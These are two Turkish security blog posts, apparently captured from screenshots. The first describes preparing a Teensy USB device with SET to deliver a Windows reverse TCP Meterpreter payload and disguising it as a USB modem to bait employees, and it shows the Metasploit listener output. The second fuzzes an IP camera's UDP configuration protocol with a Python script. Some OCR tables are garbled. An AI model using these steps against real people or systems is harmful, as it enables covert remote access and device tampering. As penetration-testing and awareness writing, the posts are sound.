

Teensy'i programlamak için <u>Arduino</u> ve <u>Teensyduino</u>'nun son sürümünü sistemine kuran uzmanımız ardından <u>Kali Linux</u> işletim sistemi üzerinde yer alan SET (Social Engineering Toolkit) ile Teensy için ihtiyacına uygun olan Teensy kodunu oluşturacaktır.

SET komut satırında, 1-6-7 menü adımlarını takip eden uzmanımız Teensy için Meterpreter (Windows Reverse TCP Meterpreter) kodunu reports/binary2teensy.pde adı altında oluşturup bu kodu Windows'a kopyalayacak ardından Arduino ile derleyip Teensy'e aktarmadan önce ufak bir düzeltme yapması gerekecektir. SET ile oluşturulan Teensy kodu, varsayılan olarak hafiza kartından (SD Card) çalışmak üzere oluşturulduğu için hafiza kartı kullanılmayan bir Teensy'de bu kod çalışmayacaktır bu nedenle uzmanımız bu

kodu (binary2teensy.pde) Arduino ile derlemeden önce PROGMEM değerlerini boşluk ile değiştirecek (replace), strcpy\_P(buffer, (char\*)pgm\_read\_word(&(exploit[i]))); ve Keyboard.print(buffer); satırını silerek yerine Keyboard.print(exploit[i]); satırını koyarak hafiza kartı yerine SRAM'i kullanan kodu derleyebilecektir.

Derlenecek olan kod sistem üzerinde alfanümerik kabuk kod, alfanümerik kodu çalıştırmaya yarayan yardımcı araç, powershell, bat ve vbs betiklerini kullanmaktadır. Betikler arasında Powershell'den faydalanılıyor olması sayesinde daha önce <u>Komut Satırınının Gücü</u> başlıklı yazımda da bahsettiğim üzere modern Windows işletim sistemlerinde varsayılan olarak gelen Powershell ile çeşitli işlemlerin daha etkili ve şüphe çekmeden gerçekleştirilmesi sağlanabilmektedir. Derlenen kod otomatik olarak Teensy'e yüklendikten sonra kamufle olmuş USB modem kılığındaki Teensy'i meraklı bir kurum çalışanının almasını ve çalıştırmasını sağlayacak ardından kurbanın sistemine Metasploit ile erişebilerek mutlu sona erişecektir.

| Applications Places \land 돈                                                                |                                                              | Tue Apr 2, 4:22 PM |
|--------------------------------------------------------------------------------------------|--------------------------------------------------------------|--------------------|
|                                                                                            |                                                              | Terminal           |
| File Edit View Search Terminal Help                                                        |                                                              |                    |
| <u>set</u> > IP address for the payload listener: 1                                        | 92.168.1.63                                                  |                    |
| *******                                                                                    | *****                                                        |                    |
| BSIDES Las Vegas EXE to Teens                                                              | y Creator                                                    |                    |
| ***************************************                                                    | *****                                                        |                    |
| Written by: Josh Kelley (@winfang98) and Da                                                | ve Kennedy (ReL1K, @dave_rel1k)                              |                    |
| This program will take shellexeccode which :                                               | is converted to hexadecimal and                              |                    |
| place it onto a victim machine through hex <sup>.</sup>                                    | to binary conversion via powershell.                         |                    |
| After the conversion takes place, Alphanume<br>straight into memory and the stager created | ric shellcode will then be injected<br>and shot back to you. |                    |
|                                                                                            |                                                              |                    |
| <ol> <li>Windows Shell Reverse_TCP<br/>d send back to attacker</li> </ol>                  | Spawn a command shell on victim ar                           |                    |
| 2) Windows Reverse_TCP Meterpreter                                                         | Spawn a meterpreter shell on victi                           |                    |
| m and send back to attacker<br>3) Windows Reverse TCP VNC DLL                              | Spawn a VNC server on victim and s                           |                    |
| end back to attacker                                                                       |                                                              |                    |
| <ol><li>4) Windows Bind Shell</li></ol>                                                    | Execute payload and create an acce                           | ġ.                 |
| pting port on remote system.                                                               |                                                              |                    |
| 5) Windows Bind Shell X64<br>P Inline                                                      | Windows x64 Command Shell, Bind TC                           |                    |
| 6) Windows Shell Reverse_TCP X64                                                           | Windows X64 Command Shell, Reverse                           |                    |
| TCP Inline                                                                                 |                                                              |                    |
| <ul> <li>/) Windows Meterpreter Reverse_ICP X64</li> <li>ows x64) Meterpreter</li> </ul>   | Connect back to the attacker (Wind                           |                    |
| 8) Windows Meterpreter Egress Buster                                                       | Spawn a meterpreter shell and find                           |                    |
| a port home via multiple ports                                                             | The quiete                                                   |                    |
| 9) Windows Meterpreter Reverse HIIPS                                                       | lunnel communication over HIIP usi                           |                    |
| 10) Windows Meterpreter Reverse DNS                                                        | Use a hostname instead of an IP ad                           |                    |
| dress and use Reverse Meterpreter                                                          |                                                              |                    |
| 11) Download/Run your Own Executable<br>+                                                  | Downloads an executable and runs i                           |                    |
|                                                                                            |                                                              |                    |
| <u>set:binary2teensy</u> >2                                                                |                                                              |                    |
| <pre>set:arduino&gt; Port to listen on [443]:</pre>                                        |                                                              |                    |

[\*] Generating alpha\_mixed shellcode to be injected after shellexec has been deployed on

| Applications Places 🥰 돈                                                         | Tue Apr 2, 4:23 PM                                             |
|---------------------------------------------------------------------------------|----------------------------------------------------------------|
|                                                                                 | Terminal                                                       |
| File Edit View Search Terminal Help                                             |                                                                |
| [*] Generating a listener                                                       |                                                                |
|                                                                                 |                                                                |
|                                                                                 | - <sub>1</sub>                                                 |
| 3Kom SuperHack II Logon                                                         |                                                                |
|                                                                                 |                                                                |
|                                                                                 |                                                                |
| llser Name: [security]                                                          |                                                                |
|                                                                                 |                                                                |
| Password: [ ]                                                                   |                                                                |
|                                                                                 |                                                                |
|                                                                                 |                                                                |
| L OK J                                                                          |                                                                |
|                                                                                 |                                                                |
| nttp://metasploit.pro                                                           |                                                                |
|                                                                                 |                                                                |
| Easy phishing. Set up email templates landing pages and listeners               |                                                                |
| in Metasploit Pro's wizard type 'go_pro' to launch it now.                      |                                                                |
| -[ metachlait v4 5 2 2012022701 [care:4 5 ani:1 0]                              |                                                                |
| +=[ 1066 exploits - 600 auxiliary - 176 post                                    |                                                                |
| +=[ 277 payloads - 29 encoders - 8 nops                                         |                                                                |
| [*] Processing src/program junk/answer.txt for ERB directives.                  |                                                                |
| resource (src/program_junk/answer.txt)> use multi/handler                       |                                                                |
| resource (src/program_junk/answer.txt)> set payload windows/meterpreter/reverse | <b>e<sup>t</sup>9Pu</b> become, the more you are able to hear. |
| resource (src/program junk/answer.txt)> set LHOST 192.168.1.63                  |                                                                |
| LHOST => 192.168.1.63                                                           |                                                                |
| resource (src/program_junk/answer.txt)> set LPORI 443<br>LPORT => 443           |                                                                |
| resource (src/program_junk/answer.txt)> exploit -j                              |                                                                |
| [*] Exploit running as background job.                                          |                                                                |
| [*] Started reverse handler on 192.168.1.63:443                                 |                                                                |
| [*] Starting the payload handler                                                |                                                                |
| <u>mst</u> exploit(handler) >                                                   |                                                                |



Bugün bir sızma testi kapsamında, sosyal mühendislik testi gerçekleştiren bir bilişim güvenliği uzmanı tarafından kullanılan Teensy'nin yarın art niyetli kişilerce size ve/veya kurumunuza karşı kullanılmayacağının hiç bir garantisi yoktur bu nedenle açık USB bağlantı noktalarına sahip olan kurumlar ve bilgi güvenliği farkındalığı yüksek olmayan kurum çalışanları Teensy gibi cihazlar sayesinde çok daha kolay bir şekilde istismar edilebilmektedir.

Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

Yapılan çalışmayı kısaca özetleyen videoyu buradan izleyebilirsiniz.

#### MacGyver Olsaydı..

Source: https://www.mertsarica.com/macgyver-olsaydi/ By M.S on March 1st, 2013



80'lerde benim gibi çocuk olanların kahramanı çoğunlukla ya Michael Knight ya da MacGyver'dır. MacGyver, Kanada'da çekilmiş aksiyon-macera türünde bir Amerikan televizyon dizisiydi. Ajanımız Macgyver, silah kullanmayı sevmeyen, hemen hemen her bölümde fizik bilgisini kullanarak çevresinde bulduğu araç gereçlerden silah yaparak düşmanlarının elinden kolaylıkla kurtulabilmekteydi. Hatta bir bölümde MacGyver, etrafi gözetleyen bir kameranın hemen altında, kör noktada durup kameranın izlediği yolun fotoğrafını çekmiş, ardından bu resmi kameranın önüne koymuş ve kameranın çekilen bu fotoğrafı görüntü olarak güvenlik görevlilerine aktarmasını sağlayarak yakalanmadan koşar adımlarla oradan uzaklaşabilmiştir. Peki ya MacGyver günümüzde olsaydı ve geçmesi gereken bir kapının hemen arkasında kapıyı çeken ve kablosuz haberleşen bir IP kamera olsaydı ne yapardı ?

Geçtiğimiz aylarda satın aldığım Arduino Uno R3 cihazını gözetleme kamerasına çevirme girişimimin astarı yüzünden pahalıya (kablosuz ağ kalkanı, kamera vs.) geleceğini düşünerek IP kamera arayışı içine girdim ve çok geçmeden Türkiye'de Uranium markası altında satılan (Dünya'da <u>WANSVIEW NCB-541W</u>) <u>SIP-10</u> modelini satın aldım. Cihazın kablosuz ağ desteklemesi, gece görüşünün olması, hareket algılama ve e-posta gönderme özelliğinin olması, fiyatı ve tabii ki uzaktan yönetilmeye imkan tanıyan <u>Android uygulaması</u> ile birlikte gelmesi satın alma kararı almamda etkili oldu.

Her zamanki gibi aldığım bir cihazı hacklemeye çalışmak, efendi efendi kullanmaktan çok daha cazip geldiği için geleneği bozmayarak kamerayı kurmadan önce kurulum CD'si ile birlikte gelen uygulamalara göz atmaya ve MacGyver olsaydı ne yapardı? sorusuna yanıt aramaya karar verdim.

Ağda bulunan kamerayı tespit etmek ve yeni ip adresi tanımlamak için kullanılan BSearch\_en.exe dosyasını Immunity Debugger aracı ile biraz inceledikten sonra kamerayı kurup çalıştırdım ve ağ seviyesinde uygulamanın nasıl çalıştığını kısaca inceledim.

IP kamera varsayılan olarak 192.168.0.178 ip adresi ile birlikte gelmekte ve BSearch uygulaması tarafından BROADCAST adrese gönderilen UDP paketlerine (SEARCH ve UPDATE) yanıt vererek kullanıcının kamerayı tespit etmesine (SEARCH) ve ayarları değiştirmesine (UPDATE) imkan tanımaktadır.



Tabii ayarları değiştirebilmek için (UPDATE) öncelikle kullanıcının ip kamerasının yönetim kullanıcı adı ve şifresini doğru girmesi gerekmektedir aksi halde tanımlarda herhangi bir değişiklik yapamamaktadır.

| ■ Frame 82 (129 bytes on wire, 129 bytes captured)                                                                                                    | 🕼 BSeries Intra     | net Search add SetTings(V | 12.0.2.29)                                   |            |            |                 |
|----------------------------------------------------------------------------------------------------|---------------------|---------------------------|----------------------------------------------|------------|------------|-----------------|
| Ethernet II, Src: Vmware_75:0d:93 (00:0c:29:75:0d:93), Dst: Broadcast (ff:ff:ff:ff:ff)     Internet Protocol. Src: 192.168.1.40 (192.168.1.40), Dst: 255.255.255.255 (255.255.255.255.255) | Local PC informatio | n:                        | Device information:                          |            |            |                 |
| ⊞ User Datagram Protocol, Src Port: 62010 (62010), Dst Port: ndmp (10000)                                                                                                    | Network adapter:    | AMD PONET Family PCI Eth  | Device name:                                 | 002rnhl    |            |                 |
| □ Data (87 bytes)                                                                                                    | P address:          | 192 168 1 40              | Sys. FirmwareVer.                            | 21.37.2.4  | 17         |                 |
| [Length: 87]                                                                                                    | Subnet mask:        | 255 255 255 0             | App, FirmwareVer;                            | 9.0.4.18   |            |                 |
|                                                                                                    | Geteway             | 192 168 1 1               | IP config:                                   |            | Set IP as  | tomatically -   |
| UPDATE - GİDEN PAKET                                                                                                    | and late of         |                           | IP address(():                               | 192 . 1    | 68 . 1     | . 74            |
| 0000 ff ff ff ff ff ff 00 0c 29 75 0d 93 08 00 45 00                                                                                                    | DNST                | 192.168.1.1               | Subnet mask(U):                              | 255 . 2    | 55 . 25    | 5.0             |
| 0010 00 73 af 0e 00 00 80 11 c9 9b c0 a8 01 28 ff ff .s                                                                                                    | DNSZ                |                           | Gateway(G):                                  | 192 . 1    | 68 . 1     | . 1             |
| 0030 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | Device list:        |                           | DNS1(D):                                     | 192 . 1    | 68 . 1     | . 1             |
| 0050 41 00 6d 65 72 74 73 61 72 69 63 61 00 00 00 31 A.mertsa rica1                                                                                                    | No. Devic           | eName DevID               | Http port(P):                                | 55000      | 6          |                 |
| 0060 S2 S3 34 S5 S6 00 00 00 00 00 00 00 c0 as 01 4a 23456                                                                                                    | 1 002m              | N 78A5DD06D0AA            | Authentication                               |            | -          |                 |
| 0080 00                                                                                                    |                     |                           | Viewing Account                              | mer        | rtsarica   |                 |
|                                                                                                    |                     |                           | Viewing Password                             |            |            |                 |
| ■ Frame 83 (67 bytes on wire, 67 bytes captured)                                                                                                    |                     |                           | (                                            |            | C          | Indata/E5)      |
| Internet Protocol, Src: 192.168.1.74 (192.168.1.74), Dst: 255.255.255 (255.255.255.255)                                                                                                    |                     |                           |                                              |            |            | Availe(1.5)     |
| ⊕ User Datagram Protocol, Src Port: ndmp (10000), Dst Port: 62010 (62010)                                                                                                    |                     |                           | 0                                            |            |            |                 |
| Bata (25 bytes)<br>Data: 404E5549030000000000000000000000000000000000                                                                                                    |                     |                           | 💜 Tips:                                      |            |            |                 |
| [Length: 25]                                                                                                    |                     |                           | 1. Make sure that ye<br>are connected to the | our IP Can | nera and   | computer        |
| LIPDATE - GELEN PAKET                                                                                                    |                     |                           | 2 Only Administrato                          | r account  | t can un   | date the device |
| OF DATE - GEENT ARET                                                                                                    | ٢                   |                           | information.                                 | , account  | Const oper |                 |
| 0000 ff ff ff ff ff ff 48 02 2a 4e fe 37 08 00 45 00H. "N.7E.                                                                                                    |                     | Search(F3) Browse(F4)     |                                              |            | C          | Close           |
| 0020 ff ff 27 10 f2 3a 00 21 74 d1 4d 4f 5f 49 03 00                                                                                                    |                     |                           |                                              |            |            |                 |

Kameraya giden ve gelen veriyi dikkatlice incelediğim de MO\_I parametresi dikkatimi çekti. MO\_I parametresinden sonra gelen bayt'ın SEARCH paketinde 00, UPDATE paketinde ise 02 olduğunu farkettim.

Cihaz üreticileri çoğunlukla hata ayıklamak (debug) ve/veya geliştirme amacıyla cihazlara arka kapı bırakmayı sevdiklerinden ötürü bu bayt üzerinde Fuzzing yapmaya karar verdim ve bunun için Python ile <u>sip-10\_fuzzer.py</u> adında bir program hazırladım. Programı çalıştırdıktan sonra Fuzz edilen baytın 78 olduğu durumda, cihazın yeniden başladığını farkettim. Ardından cihaza SEARCH paketi gönderdiğim de cihazın MAC adresinin değişmiş olduğunu farkettim.

| The LEM Found: Num Codes Wedges Wedge     Puzzing Dytes Cd     Puzzing Dytes Cd       # Unainus Sitz AARCA     Puzzing Dytes Cd       # Dendition Code     Puzzing Dytes Cd       # Lemail: mett (.) satics (8) gmail (.) com     Puzzing Dytes Cd       # Dendition Code     Puzzing Dytes Cd       # Dendition Code     Puzzing Dytes Cd       # Dendition Code     Puzzing Dytes Cd       # Dendition Code     Puzzing Dytes Cd       # Dendition Code     Puzzing Dytes Cd       # Dendition Code     Puzzing Dytes Cd       # Dendition Code     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # URL http://www.metsarica.com     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd       # Dytes Cd     Puzzing Dytes Cd <t< th=""></t<>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre># Ucanima SIP-10 Futures # Ucanima SIP-10 Futures # Construction # Frequent UKL: http://www.uranima.com.tr/sipidb.html # Archor: Metr SAICA # Uraing Byte: 64 # Construction # Construction # Constr</pre>                                                                                                    |
| <pre># Product URL: http://www.urcaina.com.st/#spl0b.html # Autor: #et SARCA # Autor: #et SARCA # Funcise SarCa # Funcise SarCa # Funcise SarC</pre>                                                                                                    |
| <pre># Autor: Mert SARCA<br/># Temail: mett [,] sarics [0] gmail [,] com<br/># URL: http://www.mertsarics.com<br/># URL: http://www.mertsarics.com<br/># Hill i &lt;&lt; 255:<br/>i t = "(02x" i 1<br/>print "Furling # Truing # Truing</pre> |
| <pre># Preail: mot [ . ] sature [ # ] gmail [ .] com<br/># Unit http://www.mettsatica.com</pre>                                                                                                    |
| <pre># ULI http://www.mettarios.com put: socket import socket import soc</pre>                                                                                                    |
| <pre>import nocket<br/>import ocket<br/>import time<br/>import of<br/>import sys<br/>os.system("cla")<br/>print """"""""""""""""""""""""""""""""""""</pre>                                                                                                    |
| <pre>import time import time import time import time import time import time import sys  os.system("cls")  pussion give: 70  Pussion give: 70  Pussion give:</pre>                                                                                                    |
| <pre>import os<br/>import os<br/>import sys<br/>os.system(*cls*)<br/>primt """"""""""""""""""""""""""""""""""""</pre>                                                                                                    |
| <pre>import sys os.system(%cls*) print "************************************</pre>                                                                                                    |
| os.system ("cla")<br>print """"""""""""""""""""""""""""""""""""                                                                                                    |
| print "Uranius SIP-10 Fuzzer [http://www.mertsarica.com]"<br>print "Uranius SIP-10 Fuzzer [http://www.mertsarica.com]"<br>PADDR = '255.255.255' # Broadcast address<br>PORTNUR = 10000 # SIP-10 UDP Port<br># UDP<br>s = socket.sockt(socket.Ar_INET, socket.SOCK_DGRAM, 0)<br>s.setsockopt(socket.SQ_SOCKT, socket.SOCK_DGRAM, 0)<br>s.setsockopt(socket.SQ_SOCKT, socket.SOCK_DGRAM, 0)<br>s.setsockopt(socket.SQ_SOCKT, socket.SOCK_DGRAM, 0)<br>s.setsockopt(socket.SQ_SOCKT, socket.SOCK_DGRAM, 0)<br>s.setsockopt(socket.SQ_SOCKT, socket.SOCK_DGRAM, 0)<br>s.setsockopt(socket.SQ_SOCKT, socket.SOCK_DGRAM, 0)<br>s.setsockopt(socket.SQ_SOCKT, socket.SOCK_DGRAM, 0)<br>s.setsockopt(socket.SQ_SOCKT, socket.SOCK_DGRAM, 0)<br>s.setsockopt(socket.SQ_SOCKT, socket.SOCK_DFLUSEADDP, 1)<br>s.bind('', \$2010) # Source port<br>s.connect((IPADDR, PORTNUM))<br>i = 0<br>while i <= 255:<br>t = "QQ2K" % 1<br>print "Fuzzing Byte: %02x" % 1<br># Jocket: 404E5549 02 0000000000000000000000000000000000                                                                                                    |
| print w <sup>m</sup> Cranium SIP-10 Fuzzer [http://www.mertsarios.com]"<br>print <sup>m</sup> Cranium SIP-10 Fuzzer [http://www.mertsarios.com]"<br>print <sup>m</sup> Cranium SIP-10 UDP Port<br># UDP<br># uDP<br># s = socket.socket.socket.socket.socket.Sock_DGRAM, 0)<br># .s.tetaockopt (socket.Sol_SocKET, socket.SoCK_DGRAM, 0)<br># .s.tetaockopt (socket.Sol_SocKET, socket.SocK_DGRAM, 0)<br># .s.tetaockopt (socket.Sol_SocKET, socket.SocK_DGRAM, 0)<br># .s.tetaockopt (socket.SocK_DGRAM, 0)<br># .s.tetaockopt (socket.SocK_DGRAM, 0)<br># .s.tetaockopt (socket.SocK_DGRAM, 0)<br># .s.tetaockopt (socket.SocK_DGRAM, 0)<br># .s.tetaockopt (socket.SocK_DGRAM, 0)<br># .s.tetaockopt (socket.SocK_DGRAM, 0)<br># .s.tetaockopt (socket.SocK_DGRAM, 0)<br># .s.tetaockopt (socket.SocK_DGRAM, 0)<br># .s.tetaockopt (socket                                                                                                    |
| print "                                                                                                    |
| IPADDR = '255.255.255' # Broadcast address<br>PORTNUR = 10000 # SIP-10 UDP Port<br># UDP<br>s = socket.isocket.socket.so                                                                                                    |
| IPADPR = (255,255,255,255,255,255,255,255,255,255                                                                                                    |
| <pre>PORTNUM = 10000 # SIP-10 UDP Port # UDP s UDP s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM, 0) s.setsockopt(socket.SOL_SOCKT, socket.SOCK_DGRAM, 0) s.setsockopt(socket.SOL_SOCKT, socket.SO_REUSEADDP, 1) s.bind(('', 62010)) # Source port s.connect((IPADDR, PORTNUM)) i = 0 While i &lt;= 255:     t = =%02x* % 1     print "Fuzzing Byte: %02x* % 1     state = %02x* % 1     state = %02x* %</pre>                                                                                                    |
| <pre># UDP s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM, 0) s.setsockopt(socket.SO_SOCKET, socket.SO_FRUSEADDP, 1) s.bind(('', 62010)) # Source port s.connect((IPADDR, PORTNUM)) i = 0 while i &lt;= 255:     t = "%02x" % i     print "Fuzzing Byte: %02x" % i     # Packet: 40425249 02 000000000000000000000000000000000</pre>                                                                                                    |
| <pre>s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM, 0) s.setaockopt(socket.SOL_SOCKT, socket.SOC_REUSEADDR, 1) s.bind((', c2010) # Source port s.connect((IFADDR, PORTNUM)) i = 0 while i &lt;= 255:     t =="102x" % i     print "Fuzzing Byte: %02x" % i     # Packet: 40425249 02 000000000000000000000000000000000</pre>                                                                                                    |
| <pre>s.setsockopt(socket.SQL_SOCKET, socket.SD_PEUBLADDR, 1) s.bind(('', 62010)) # Source port s.connect((IPADDR, PORTNUR)) i = 0 while i &lt;= 255:     t = "\02x" % 1     print "Fuzzing Byte: %02x" % 1     print "Fuzzing Byte: %02x" % 1     g Facket: 40425249 02 000000000000000000000000000000000</pre>                                                                                                    |
